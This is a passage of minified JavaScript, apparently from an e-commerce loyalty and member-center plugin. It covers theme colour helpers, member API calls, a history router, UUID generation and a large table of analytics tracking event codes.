0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=(e="")=>e.startsWith("#")?_1(e):e.startsWith("rgb")?q5(e):e==="transparent"?_1("#00000000"):{},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Fe.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 